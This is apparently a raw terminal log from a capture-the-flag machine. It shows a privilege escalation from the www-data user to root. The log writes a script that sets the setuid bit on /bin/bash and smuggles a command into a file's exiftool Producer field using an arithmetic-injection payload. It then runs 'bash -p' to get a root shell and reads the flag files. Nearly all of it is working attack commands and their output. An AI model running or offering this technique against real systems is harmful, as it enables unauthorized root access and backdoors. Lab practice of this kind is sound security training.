 www-data@interface:~$ echo 'chmod +s /bin/bash' >> /dev/shm/1.sh
echo 'chmod +s /bin/bash' >> /dev/shm/1.sh
www-data@interface:~$ chmod +x /dev/shm/1.sh
chmod +x /dev/shm/1.sh
www-data@interface:~$ touch /tmp/file
touch /tmp/file
www-data@interface:~$ exiftool -Producer='a[/dev/shm/1.sh>2&)]+42' /tmp/fil
exiftool -Producer='a[/dev/shm/1.sh>2&)]+42' /tmp/file
    1 image files updated
www-data@interface:~$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
www-data@interface:~$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
www-data@interface:~$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-xr-x 1 root root 1113504 Apr 18  2022 /bin/bash
www-data@interface:~$ /bin/bash -p
/bin/bash -p
whoami
root
cat /root/root.txt
ls /home
dev
cat /home/dev/user.txt